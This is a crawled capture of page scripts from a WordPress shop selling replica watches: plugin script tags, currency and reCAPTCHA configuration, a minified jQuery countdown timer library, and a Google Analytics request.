        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7
body_size: 1196
content:
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(o){"use strict";var n=[],e=[],i={precision:100,elapse:!1,defer:!1};e.push(/^[0-9]*$/.source),e.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),e.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),e=new RegExp(e.join("|"));var g={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"};var a=function(t,e,s){this.el=t,this.$el=o(t),this.interval=null,this.offset={},this.options=o.extend({},i),this.instanceNumber=n.length,n.push(this),this.$el.data("countdown-instance",this.instanceNumber),s&&("function"==typeof s?(this.$el.on("update.countdown",s),this.$el.on("stoped.countdown",s),this.$el.on("finish.countdown",s)):this.options=o.extend({},i,s)),this.setFinalDate(e),!1===this.options.defer&&this.start()};o.extend(a.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var t=this;this.update(),this.interval=setInterval(function(){t.update.call(t)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),n[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(t){this.finalDate=function(t){if(t instanceof Date)return t;if(String(t).match(e))return String(t).match(/^[0-9]*$/)&&(t=Number(t)),String(t).match(/\-/)&&(t=String(t).replace(/\-/g,"/")),new Date(t);throw new Error("Couldn't cast `"+t+"` to a date object.")}(t)},update:function(){if(0!==this.$el.closest("html").length){var t,e=void 0!==o._data(this.el,"events"),s=new Date;t=this.finalDate.getTime()-s.getTime(),t=Math.ceil(t/1e3),t=!this.options.elapse&&t<0?0:Math.abs(t),this.totalSecsLeft!==t&&e&&(this.totalSecsLeft=t,this.elapsed=s>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-s.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))}else this.remove()},dispatchEvent:function(t){var v,e=o.Event(t+".countdown");e.finalDate=this.finalDate,e.elapsed=this.elapsed,e.offset=o.extend({},this.offset),e.strftime=(v=this.offset,function(t){var e,s,i,o,n,a,h=t.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(h)for(var l=0,r=h.length;l<r;++l){var c=h[l].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),f=(e=c[0],s=e.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),new RegExp(s)),u=c[1]||"",p=c[3]||"",d=null;c=c[2],g.hasOwnProperty(c)&&(d=g[c],d=Number(v[d])),null!==d&&("!"===u&&(o=d,a=n=void 0,n="s",a="",(i=p)&&(n=1===(i=i.replace(/(:|;|\s)/gi,"").split(/\,/)).length?i[0]:(a=i[0],i[1])),d=1<Math.abs(o)?n:a),""===u&&d<10&&(d="0"+d.toString()),t=t.replace(f,d.toString()))}return t=t.replace(/%%/,"%")}),this.$el.trigger(e)}}),o.fn.countdown=function(){var i=Array.prototype.slice.call(arguments,0);return this.each(function(){var t=o(this).data("countdown-instance");if(void 0!==t){var e=n[t],s=i[0];a.prototype.hasOwnProperty(s)?e[s].apply(e,i.slice(1)):null===String(s).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(e.setFinalDate.call(e,s),e.start()):o.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,s))}else new a(this,i[0],i[1])})}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=704382408&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hontreplicawatch.me%2Fwhy-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch%2Frolex-replica-deepsea-126660-d-blue%2F&ul=en-us%40posix&dt=Rolex%20Replica%20Deepsea%20126660%20D-Blue%20%7C%20Trusted%20Replica%20Watch%20Sites&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=565183493&gjid=865257335&cid=1327586153.1768728315&tid=UA-178764837-1&_gid=43918309.1768728315&_r=1&_slc=1&z=1912236282
body_size: -452
content:
2,cG-8L44G0018R